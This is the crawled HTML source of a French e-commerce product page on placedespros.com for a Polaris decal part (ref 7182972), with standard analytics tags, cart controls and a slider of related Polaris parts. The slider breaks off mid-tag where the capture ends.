

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.placedespros.com/article/decal-fr-cab-awd-lh-84020
body_size: 90208
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
	<meta charset="utf-8">
			<!-- SEO -->
													<link rel="canonical" href="https://www.placedespros.com/article/decal-fr.cab-awd-lh-84020">
							
		<!-- End SEO -->
							<meta name="robots" content="index, follow">
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<link rel="home" href="/">
			<link disabled rel="icon" type="image/png" href="/place_des_pros/site/favicon.png?v=wfabkq">
		<link disabled rel="apple-touch-icon" href="/place_des_pros/site/images/apple-touch-icon.png?v=wfabkq">
								
		<title>Vente DECAL-FR.CAB,AWD,LH Polaris  7182972 | Place des pros</title>
		<meta
		name="description" content="&#039;Vente DECAL-FR.CAB,AWD,LH  Polaris 7182972. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:url" content="https://www.placedespros.com/article/decal-fr-cab-awd-lh-84020">
		<meta property="og:type" content="website">
					<meta property="og:title" content="DECAL-FR.CAB,AWD,LH">
				<meta property="og:description" content="&#039;Vente DECAL-FR.CAB,AWD,LH  Polaris 7182972. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:image" content="https://www.placedespros.com/place_des_pros/site/images/place_des_pros-logo.png">
								<link rel="stylesheet" href="/place_des_pros/bundle/css/all.css?v=wfabkq">
		<link disabled rel="stylesheet" type="text/css" href="/fontawesome/css/all.min.css">
		<link disabled rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/css/intlTelInput.min.css">
				<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link
		disabled href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
				<link disabled href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
		    <!-- Meta Pixel Code -->
    <script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1131492531167150');
		fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
		gtag('config', 'G-2X1YSSC7PK');
    </script>
    <!-- End Google tag -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="msapplication-TileColor" content="#cc5717">
    <meta name="theme-color" content="#ffffff">

    <link rel="apple-touch-icon" sizes="180x180" href="/place_des_pros/site/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/place_des_pros/site/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/place_des_pros/site/favicon-16x16.png">

    <link rel="mask-icon" href="/place_des_pros/safari-pinned-tab.svg" color="#36ff03">

    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;700;800&display=swap" rel="stylesheet">
        </head>

	<body class="mainTemplate">
        <!-- Meta Pixel Code Noscript -->
        <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1131492531167150&ev=PageView&noscript=1" alt="No script facebook">
        </noscript>
        <!-- End Meta Pixel Code Noscript -->
		<div class="mainWrapper">
			<div class="content">
									                <header class="header notFixed notHome">
                    <div class="headerBlock">
                        <div class="headerRow mainMenuWrapper">
                                                        <div class="menuTrigger">
                                <button class="buttonBlock" aria-label="Menu"></button>
                            </div>
                                                        <div class="logoBlock">
                                <a class="logoLink js-homeLink"
                                   href="/"
                                   title="Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture">
                                    <img class="actualLogo"
                                         src="/place_des_pros/site/images/place_des_pros-logo.png"
                                         alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
                                </a>
                            </div>
                            <div class="searchMenuBlock">
                                                                <div class="searchBarOverlay"></div>
                                <div id="blg-modid-searchFullText" class="blgModNavAllSearchFullText homeSearchBar">
			<div class="searchBarBlock">
		<form class="searchBarForm" method="GET">
										<div class="searchTrigger">
											<i class="fas fa-search"></i>
									</div>
										<div class="searchClose"><i class="fa-regular fa-xmark"></i></div>
									<input class="searchBarFormInput"
									   name="q"
				   value=""
				   autocomplete="off"
				   autocorrect="off"
				   autocapitalize="off"
				   spellcheck="false"
				   title="Effectuer une recherche"
				   type="text"
											placeholder="Rechercher parmi plus de 250 000 références...">
								<div class="results js-cart-item-observer" data-placeholder="Recherche en cours...">
							</div>
			<button class="js-searchTrigger searchBarTrigger "
					type="submit"
					data-href="/materiels/search"
					data-href-ajax="/ajax/live_search/all"
					aria-label="Lancer la recherche">
											<i class="fa-light fa-magnifying-glass"></i>
								</button>
		</form>
	</div>
</div>

                            </div>
                            <div class="pictosNavBlock">
                                                                <div class="blgModStoreStorePicker storePickerMenu " id="blg-modid-storePickerMenu">
            <div class="storePickerBlock js-store-picker-block">
                            <div class="leftBlock">
                                                <a class="fas fa-map-marker-alt" href="https://www.placedespros.com/sales-points" aria-label="Picto emplacement">
    </a>
                                    </div>
                        <div class="location rightBlock">
                                        <a class="nameBlock js-store-link"  href="https://www.placedespros.com/sales-points">
        <span class="closestStore js-store-name hidden"></span>
            </a>
                                                    <a href="https://www.placedespros.com/sales-points"
   class="findStore js-undefined-picked-store hidden">
    Mon magasin
</a>
<a href="https://www.placedespros.com/sales-points"
   class="findStore picked js-defined-picked-store hidden">
    Modifier
</a>
                            </div>
        </div>
    </div>

                                                                		<nav class="extranetBridge">
			<div class="disconnected">
			<a class="extranetLink" href="https://extranet.placedespros.com/login" rel="nofollow">
				<div class="helloBlock"><i class="fa-light fa-user"></i></div>
				<div class="accountTitle">Mon compte</div>
			</a>
		</div>
	</nav>
                                                                                                    	<div id="blg-modid-cartMenu"
		 class="blgModCartCart cartMenu subTemplateMenu.layout">
		<a href="/cart"
		   class="js-show-cart equipmentCount cartMenu"
		   rel="nofollow">
							<i class="fas fa-shopping-cart"></i>
					<span class="cartLabel">Panier</span>
		<div class="cartCountBlock empty">
					<span class="js-cart-badge-count cartCount empty">
				0
			</span>
							</div>
			</a>
			</div>

                                                            </div>
                            <div class="mainMenuBlock">
                                                                <nav class="blgModNavMainMenu mainMenu" id="blg-modid-mainMenu">
        <div class="menuItem active">
        <a class="menuLink bordered"
           href="/categories">
            <span class="menuTitle">Nos produits</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/categories-used/?p=used">
            <span class="menuTitle">Occasions</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/good-plans">
            <span class="menuTitle">Bonnes affaires</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/news">
            <span class="menuTitle">Conseils</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/page/qui-sommes-nous-38">
            <span class="menuTitle">Qui sommes-nous ?</span>
        </a>
    </div>
</nav>

                            </div>
                        </div>
                    </div>
                </header>
				<div class="inner deepPage">
						<div class="blgModArticleArticleView js-cart-item-observer "
	 id="blg-modid-content">
				<div class="articleHeader js-article-header">
															<ol class="breadcrumb"
		itemscope
		itemtype="https://schema.org/BreadcrumbList">
				<li class="breadcrumbItem homeItem"
			itemprop="itemListElement" itemscope
			itemtype="https://schema.org/ListItem">
			<a class="breadcrumbLink homeLink"
			   href="/"
			   itemprop="item">
				<span class="item" itemprop="name">
					Accueil
					<meta itemprop="name" content="Accueil">
				</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-accessoires-1222">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces &amp; accessoires
											</span>
				</a>
				<meta itemprop="position" content="1">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-detachees-2113">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces détachées
											</span>
				</a>
				<meta itemprop="position" content="2">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/quad-moto-1555">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Quad &amp; moto
																								</span>
				</a>
				<meta itemprop="position" content="3">
							</li>
							<li class="breadcrumbItem"
				itemscope
				itemprop="itemListElement"
				itemtype="https://schema.org/ListItem">
				<a class="breadcrumbLink"
				   itemprop="item"
				   role="button">
					<span class="breadcrumbItemTitle"
					  itemprop="name">DECAL-FR.CAB,AWD,LH</span>
				</a>
				<meta itemprop="position" content="4">
							</li>
			</ol>
																		<div class="spinnerBlock">
	<div class="spinner">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>
						</div>
	            	
		
    <div class="articleMainRow">
                    <div class="photoBlock rowSpan-6" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<div class="articleMainPhotoBlock js-main-slider">
													<div class="mainPhotoImg noImg"
						 style="background-image: url('/place_des_pros/site/images/no_image.svg')"
						 title="7182972 DECAL-FR.CAB,AWD,LH"
						 itemprop="image">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
					</div>
							</div>
																					<div class="tagsBlock" itemprop="keywords">
												<div class="tag catalogueEnCours tagColor6">
						CATALOGUE EN COURS
					</div>
																<div class="tag diffusionLaPlateforme tagColor21">
						📣 placedespros.com
					</div>
												</div>
							</div>
                <div class="contentsWrap">
            	<div class="articleBlock rowCount-6 js-article-block
							noScarPlusProduct
									catalogueEnCours
					diffusionLaPlateforme
		">
																											<h1 class="articleTitle" itemprop="name">
		DECAL-FR.CAB,AWD,LH
			</h1>
																							<div class="referenceBlock" itemscope itemtype="https://schema.org/Offer">
																<div class="articleRef provider">
						<span class="articleRefPrefix" itemprop="name">Réf :</span>
						<span itemprop="serialNumber">7182972</span>
					</div>
										</div>
																																								                            <div class="customFieldsBlock">
                    <h3 class="customfieldsLabel">Caractéristiques :</h3>
        									<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Type de pièce
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									origine
															</li>
											</ul>
				</div>
						</div>
																									<div class="brandBlock" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
							<meta itemprop="name" content="Polaris">
									<div class="makeLogo">
						<img class="actualBrand"
							 alt="Polaris"
							 width="100"
							 height="50"
							 src="/make-logos/100x50/polaris"
							 itemprop="logo">
					</div>
									</div>
																																																	<div class="availableSellersBlock">
    <div class="availableSellersTitle">Vendu et expédié par :</div>
    <div class="availableSellers js-available-sellers"></div>
</div>																									<meta itemprop="description" content="DECAL-FR.CAB,AWD,LH">
																																				<div class="actionBlock">
																			<div class="priceNstocks" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																																														<div class="pricesBlock js-article-prices" data-id="84020"></div>
																																																																																														<div class="articleStock outOfStock">
		<div class="stockTitle">Disponibilité</div>
		<div class="stockContent">
												<span class="noStock"><i class="fas fa-box-open"></i></span>
								<span class="stockQuantity noStock">
					<meta itemprop="availability" content="http://schema.org/OutOfStock">
					Expédition sous 10 jours
				</span>
					</div>
	</div>
																																																									</div>
																																				
            <div class="textBlock">
            <div class="textTitle">Retrait en magasin</div>
            <div class="textContent">Livraison à domicile</div>
        </div>
        <aside class="interactBlock ">
                                            
                                            <div class="cartItem js-cart-item"
                 data-id="84020"
                 data-type="part"
                 data-category="part"
                 data-quantity="1"
				 data-tags="[{&quot;name&quot;:&quot;catalogueEnCours&quot;,&quot;title&quot;:&quot;CATALOGUE EN COURS&quot;},{&quot;name&quot;:&quot;diffusionLaPlateforme&quot;,&quot;title&quot;:&quot;📣 placedespros.com&quot;}]" 				 data-label="DECAL-FR.CAB,AWD,LH"
				 data-internalReference=""
                 				    data-reference="7182972"
                 				 data-make="Polaris"
                 >
                                                    <div class="setQuantityWrapper js-quantity-wrapper">
                        <div class="quantity js-quantity js-set-quantity
							disabled"
							 data-id="part-84020"
                             itemscope
                             itemtype="https://schema.org/QuantitativeValue">
							<div class="quantityLabel">Quantité</div>
							<input class="cartInput js-article-quantity-setter"
								   type="number"
								   step="1"
								   min="1"
								   value="1"
                                   aria-label="Quantité"
                                                                        itemprop="value">
						</div>
					</div>
																<div class="addToCartWrapper
						 js-add-to-cart"
                        >
					<button class="actionLink addToCart"
                                                            data-toggle="modal"
                                data-target="#addArticleModal"
                            							                            title="Ajouter au panier"
                            itemprop="potentialAction">
						<span class="actionPicto">
							                            <i class="fas fa-shopping-cart"></i></span>
                        <span class="actionTitle">
                            Ajouter au panier
                        </span>
                    </button>
                </div>
                                <div class="hidden removeFromCartWrapper js-remove-from-cart">
                    <button class="actionLink removeFromCart" itemprop="potentialAction">
                        <span class="actionPicto">
                                                        <i class="fas fa-trash-alt"></i></span>
                        <span class="actionTitle">
                            Retirer du panier
                        </span>
                    </button>
                </div>
            </div>
        
                    <div class="triggerBlock">
                                                                                                                        <button class="contactModal js-contact-wizard"
                data-objectid="84020"
                data-feedbacktype="articleInfos"
                itemprop="potentialAction">
            <span class="actionTitle">Demande d'informations</span>
        </button>
                                                    </div>
            </aside>
    																		
																																							</div>
					</div>

        </div>
    </div>
    					                            <div class="relatedArticles" itemprop="isRelatedTo">
                <div class="blgModArticleArticleSlider articleSliderSuggested" id="blg-modid-content_articleSliderSuggested_0">
                                            <div class="titleBlock">
    <span class="sliderTitle">Vous aimerez aussi</span>
</div>
                                        <div class="sliderWrapper"
     itemscope
     itemtype="https://schema.org/ListItem">
        <div class="js-slider slider">
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="12489"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        pieceCommuneQuad                        outOfStock"
             data-id="12489"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="1/4 TURN THROTTLE CABLE"
			 data-internalReference=""
             			 data-make="Polaris"
			 data-subfamily="Pièces communes"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/1-4-turn-throttle-cable-12489" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-yq30q1pgfsevm3bd/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces Quad &amp; Motos - Pièces communes - 1/4 TURN THROTTLE CABLE" src="[data-uri]" data-lazy="/image/be-article-articlePicture-yq30q1pgfsevm3bd/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Polaris">
        <img class="actualBrand"
             alt="Polaris"
             src="/make-logos/100x50/polaris"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">1/4 TURN THROTTLE CABLE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="12489"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="12445"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommuneQuad                        outOfStock"
             data-id="12445"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="MONOBOLT RIVET"
			 data-internalReference=""
             			 data-make="Polaris"
			 data-subfamily="Pièces communes"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/monobolt-rivet-12445" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-lrlec7ucypsihd1c/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces Quad &amp; Motos - Pièces communes - MONOBOLT RIVET" src="[data-uri]" data-lazy="/image/be-article-articlePicture-lrlec7ucypsihd1c/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Polaris">
        <img class="actualBrand"
             alt="Polaris"
             src="/make-logos/100x50/polaris"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">MONOBOLT RIVET</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="12445"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="12387"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommuneQuad                        outOfStock"
             data-id="12387"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="O-RING"
			 data-internalReference=""
             			 data-make="Polaris"
			 data-subfamily="Pièces communes"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/o-ring-12387" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-y7x9jhhvor4tdyco/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces Quad &amp; Motos - Pièces communes - O-RING" src="[data-uri]" data-lazy="/image/be-article-articlePicture-y7x9jhhvor4tdyco/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Polaris">
        <img class="actualBrand"
             alt="Polaris"
             src="/make-logos/100x50/polaris"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">O-RING</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="12387"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="12314"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        pieceCommuneQuad                        outOfStock"
             data-id="12314"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="SCREW"
			 data-internalReference=""
             			 data-make="Polaris"
			 data-subfamily="Pièces communes"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/screw-12314" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-cfia8uqez4u6jqh6/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces Quad &amp; Motos - Pièces communes - SCREW" src="[data-uri]" data-lazy="/image/be-article-articlePicture-cfia8uqez4u6jqh6/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Polaris">
        <img class="actualBrand"
             alt="Polaris"
             src="/make-logos/100x50/polaris"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">SCREW</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="12314"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="12228"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommuneQuad                        outOfStock"
             data-id="12228"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="STRUT AND SPINDLE SUPPORT, RIGHT"
			 data-internalReference=""
             			 data-make="Polaris"
			 data-subfamily="Pièces communes"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/strut-and-spindle-support-right-12228" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Polaris">
        <img class="actualBrand"
             alt="Polaris"
             src="/make-logos/100x50/polaris"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">STRUT AND SPINDLE SUPPORT, RIGHT</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="12228"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="12144"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        pieceCommuneQuad                        "
             data-id="12144"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="BOLT"
			 data-internalReference=""
             			 data-make="Polaris"
			 data-subfamily="Pièces communes"
